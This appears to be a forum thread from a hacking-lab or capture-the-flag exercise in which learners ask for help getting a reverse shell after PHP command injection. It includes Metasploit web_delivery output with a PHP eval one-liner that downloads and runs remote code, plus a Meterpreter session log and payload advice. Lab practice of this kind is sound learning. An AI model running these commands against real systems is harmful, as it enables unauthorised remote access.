
I injected a php command into the target via burpsite and I can see the files inside, but I cannot read the flag.txt file in the / directory because it is the root user. I tried to contact NC but I was not successful. Can you help me?
Hello, a roadmap has been shared regarding this, you can find it by searching on the internet.
Im stuck doing reverse shell, can anyone help me?
Metaspoit;
msf6 exploit(multi/script/web_delivery) >
[] Started reverse TCP handler on 10.0.1.2:5555
[] Using URL: http://10.0.1.2:8085/fLpxi9jspGAg
[] Server started.
[] Run the following command on the target machine:
php -d allow_url_fopen=true -r “eval(file_get_contents(‘http://10.0.1.2:8085/fLpxi9jspGAg’, false, stream_context_create([‘ssl’=>[‘verify_peer’=>false,‘verify_peer_name’=>false]])));”
[*]
What should i do now?
You need to run the PHP code using the vulnerable parameter.
I finish the lab.
The image in the guide initially shows php/reverse_php, but the correct payload should be php/meterpreter/reverse_tcp.
I am also stuck in doing reverse shell, can you help me please?
[] Server started.
[] Run the following command on the target machine:
php -d allow_url_fopen=true -r “eval(file_get_contents(‘http://10.0.1.2:8080/jmyqhA8’, false, stream_context_create([‘ssl’=>[‘verify_peer’=>false,‘verify_peer_name’=>false]])));”
t_contents(‘http://10.0.1.2:8080/jmyqhA8’, false, stream_context_create([‘ssl’=>[‘verify_peer’=>false,‘verify_peer_name’=>false]])));"
[*] exec: php -d allow_url_fopen=true -r “eval(file_get_contents(‘http://10.0.1.2:8080/jmyqhA8’, false, stream_context_create([‘ssl’=>[‘verify_peer’=>false,‘verify_peer_name’=>false]])));”
[] 10.0.1.2 web_delivery - Delivering Payload (1109 bytes)
[] Sending stage (39927 bytes) to 10.0.1.2
[*] Meterpreter session 1 opened (10.0.1.2:5555 → 10.0.1.2:39906) at 2025-03-12 17:15:15 +0000
[*] 10.0.1.2 - Meterpreter session 2 closed. Reason: Died
I could not continue after this. Can you guys explain next step?
Komut enjeksiyonunu ve payload ayarını yaptığınızı varsayıyorum geriye sadece enejekte edilen komutu çağırıp msfconsole’da bulunan php kodunu yapıştırmanız kalıyor. Port hata verirse farklı bir port seçip tekrar deneyin. Takılırsanız tekrar sorabilirsiniz. İyi çalışmalar.
takıldığın yerde ne yaptığını öğrenebilir miyim ? Meterpreter gelmedi bekliyor o şekilde.
Just think of the target, you have found it, you have even scanned it. If you get stuck you can ask again. It would also be good to scribble the answer to question 2. Have a good work.
Thank you for your helps